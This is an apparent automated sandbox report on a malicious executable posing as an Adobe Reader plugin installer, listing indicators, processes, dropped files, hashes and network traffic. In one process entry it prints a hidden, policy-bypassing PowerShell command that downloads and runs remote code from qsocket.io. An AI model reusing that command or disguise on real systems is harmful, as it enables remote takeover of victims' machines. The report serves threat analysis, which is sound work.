| File name: | Adobe_plugin_Installer.exe |
| Full analysis: | https://app.any.run/tasks/5a9bc044-43a4-47aa-8635-53c008c186bb |
| Verdict: | Malicious activity |
| Analysis date: | June 21, 2025, 00:46:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 91F790C4A4CEA94600962362BC7868AB |
| SHA1: | 70AA54B6D0BB90A8E0C27C770FFEB4C2D3BF7BB7 |
| SHA256: | 521DEE104E5DEF4CA798AA30AD688138F4F2AC7A649F11C42ACD6113E153E6A1 |
| SSDEEP: | 768:qIfQinlJ6g1CeQr3upyTKniAsv94zb6hZcnqXbOfq1+kvM+e3j:n4inlJ6wCeQr3upyTKnhsvKKtbOivMJj |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 2808)
Bypass execution policy to execute commands
- powershell.exe (PID: 2808)
Changes powershell execution policy (Bypass)
- Adobe_plugin_Installer.exe (PID: 2732)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2808)
SUSPICIOUS
Reads security settings of Internet Explorer
- Adobe_plugin_Installer.exe (PID: 2732)
Executable content was dropped or overwritten
- csc.exe (PID: 6612)
- csc.exe (PID: 3932)
- tar.exe (PID: 6152)
- powershell.exe (PID: 2808)
Possibly malicious use of IEX has been detected
- Adobe_plugin_Installer.exe (PID: 2732)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 2808)
CSC.EXE is used to compile C# code
- csc.exe (PID: 3932)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2808)
- Adobe_plugin_Installer.exe (PID: 2732)
Uses REG/REGEDIT.EXE to modify registry
- powershell.exe (PID: 2808)
Connects to unusual port
- Adobe_plugin_Installer.exe (PID: 2732)
Reads the date of Windows installation
- Adobe_plugin_Installer.exe (PID: 2732)
Starts POWERSHELL.EXE for commands execution
- Adobe_plugin_Installer.exe (PID: 2732)
INFO
Reads the computer name
- Adobe_plugin_Installer.exe (PID: 2732)
- sihost.exe (PID: 1096)
Reads Environment values
- Adobe_plugin_Installer.exe (PID: 2732)
Checks supported languages
- Adobe_plugin_Installer.exe (PID: 2732)
- csc.exe (PID: 6612)
- cvtres.exe (PID: 5116)
- csc.exe (PID: 3932)
- cvtres.exe (PID: 6656)
- tar.exe (PID: 6152)
- sihost.exe (PID: 2532)
- sihost.exe (PID: 536)
- sihost.exe (PID: 1096)
- qs-netcat.exe (PID: 2288)
Reads the machine GUID from the registry
- Adobe_plugin_Installer.exe (PID: 2732)
- csc.exe (PID: 6612)
- csc.exe (PID: 3932)
Create files in a temporary directory
- Adobe_plugin_Installer.exe (PID: 2732)
- cvtres.exe (PID: 5116)
- csc.exe (PID: 6612)
- cvtres.exe (PID: 6656)
- csc.exe (PID: 3932)
Reads the software policy settings
- Adobe_plugin_Installer.exe (PID: 2732)
- slui.exe (PID: 5400)
Checks if a key exists in the options dictionary (POWERSHELL)
- Adobe_plugin_Installer.exe (PID: 2732)
Gets data length (POWERSHELL)
- Adobe_plugin_Installer.exe (PID: 2732)
- powershell.exe (PID: 2808)
Process checks computer location settings
- Adobe_plugin_Installer.exe (PID: 2732)
Checks proxy server information
- powershell.exe (PID: 2808)
- Adobe_plugin_Installer.exe (PID: 2732)
- slui.exe (PID: 5400)
Disables trace logs
- powershell.exe (PID: 2808)
- Adobe_plugin_Installer.exe (PID: 2732)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2808)
Creates files or folders in the user directory
- tar.exe (PID: 6152)
The executable file from the user directory is run by the Powershell process
- sihost.exe (PID: 2532)
- sihost.exe (PID: 1096)
- sihost.exe (PID: 536)
Application based on Golang
- sihost.exe (PID: 1096)
- qs-netcat.exe (PID: 2288)
UPX packer has been detected
- sihost.exe (PID: 1096)
- qs-netcat.exe (PID: 2288)
Detects GO elliptic curve encryption (YARA)
- sihost.exe (PID: 1096)
- qs-netcat.exe (PID: 2288)
Manual execution by a user
- qs-netcat.exe (PID: 2288)
Failed to connect to remote server (POWERSHELL)
- Adobe_plugin_Installer.exe (PID: 2732)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (55.8) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (21) |
| .scr | | | Windows screen saver (9.9) |
| .dll | | | Win32 Dynamic Link Library (generic) (5) |
| .exe | | | Win32 Executable (generic) (3.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:03:17 08:58:36+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 35840 |
| InitializedDataSize: | 5120 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xaade |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | adobe Reader |
| FileVersion: | 1 |
| InternalName: | final.exe |
| LegalCopyright: | |
| OriginalFileName: | final.exe |
| ProductName: | adobe |
| ProductVersion: | 1 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
153
Monitored processes
17
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | "C:\Users\admin\AppData\Roaming\SOkZB\sihost.exe" --qr | C:\Users\admin\AppData\Roaming\SOkZB\sihost.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1096 | "C:\Users\admin\AppData\Roaming\SOkZB\sihost.exe" -liqs ZFh33w7YN0urpW2PuzLA | C:\Users\admin\AppData\Roaming\SOkZB\sihost.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||

| 2288 | "C:\Users\admin\Desktop\qs-netcat.exe" | C:\Users\admin\Desktop\qs-netcat.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 2532 | "C:\Users\admin\AppData\Roaming\SOkZB\sihost.exe" -g | C:\Users\admin\AppData\Roaming\SOkZB\sihost.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2628 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2732 | "C:\Users\admin\Desktop\Adobe_plugin_Installer.exe" | C:\Users\admin\Desktop\Adobe_plugin_Installer.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: adobe Reader Exit code: 0 Version: 1 Modules
| |||||||||||||||
| 2808 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Start-Transcript -Path C:\Windows\Temp\admin.txt -Force; $ProgressPreference = 'SilentlyContinue'; irm qsocket.io/1 | iex 2>&1; Stop-Transcript" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Adobe_plugin_Installer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2864 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | qs-netcat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3932 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\35me52od.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 4760 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 408
Read events
17 394
Write events
14
Delete events
0
Modification events
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2732) Adobe_plugin_Installer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Adobe_plugin_Installer_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
4
Suspicious files
7
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5116 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES631F.tmp | binary | |
MD5:2B4E809B2B2EA645F560633A5089CC84 | SHA256:D52A9BEB385240593F25DB58A46E49DD4A06519AEA06E22D3F16807ABDA3D94C | |||
| 2732 | Adobe_plugin_Installer.exe | C:\Users\admin\AppData\Local\Temp\o0tffnl0.0.cs | text | |
MD5:171A88AB4FAD87ACFD2E5032EB0C6113 | SHA256:5473B5550A65171EE7D5977D673C97E41E9EC16FAD10EC5AB8AA3B7C798577A6 | |||
| 2732 | Adobe_plugin_Installer.exe | C:\Users\admin\AppData\Local\Temp\o0tffnl0.cmdline | text | |
MD5:E126FC8ACC737F4C83DCEA26BF0A9E58 | SHA256:19875391A12E5836EBA60AD3A7E02F7E1D937DA54B7933ADD05EFC3FBA5D8BF9 | |||
| 2732 | Adobe_plugin_Installer.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4ddodvya.fze.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2808 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pdoa4tfh.u4r.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3932 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC5005A117C5B44317A5A88CA7BC7C58A7.TMP | binary | |
MD5:D44688D57BECEB18578A1F6784F9F404 | SHA256:F84412F8A8DB99B2193D8D68B5D03841F7B137EB6FCA2E2A1D0E7319D7E61EF9 | |||
| 6612 | csc.exe | C:\Users\admin\AppData\Local\Temp\o0tffnl0.out | text | |
MD5:9A4744CB159284B157CAB8548B774983 | SHA256:27207712B1A0119810818318268F03E710DACF76DAC7531387E9EDB6551A2F5D | |||
| 2732 | Adobe_plugin_Installer.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_toyl1ng1.0cv.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6612 | csc.exe | C:\Users\admin\AppData\Local\Temp\o0tffnl0.dll | executable | |
MD5:746D494456AFE03D67A2391DCF4D0192 | SHA256:EDCAB3402E160674F965B4673820343591A770EF1BF24A0EEF9BBF3D64775F28 | |||
| 3932 | csc.exe | C:\Users\admin\AppData\Local\Temp\35me52od.out | text | |
MD5:CB3C5120EA9BC5F3C19B8D7EDE588BDF | SHA256:955364FD2839D18FC24481AC7CEB5AFFADC261FE8DED897CBE7F61F0A6866DD3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
71
DNS requests
22
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1728 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1728 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 23.209.209.135:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
5896 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2808 | powershell.exe | GET | 200 | 188.114.96.3:80 | http://qsocket.io/1 | unknown | — | — | unknown |
5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2324 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2336 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
5896 | svchost.exe | 20.190.159.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5896 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2808 | powershell.exe | 188.114.96.3:80 | qsocket.io | CLOUDFLARENET | NL | unknown |
2808 | powershell.exe | 140.82.121.5:443 | api.github.com | GITHUB | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
qsocket.io |
| unknown |
api.github.com |
| whitelisted |
github.com |
| whitelisted |
objects.githubusercontent.com |
| whitelisted |
relay.qsocket.io |
| unknown |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2808 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2808 | powershell.exe | Misc activity | ET INFO Powershell Base64 Decode Command Inbound |
2808 | powershell.exe | Misc activity | SUSPICIOUS [ANY.RUN] The Principal.WindowsIdentity in PS.Script has been detected |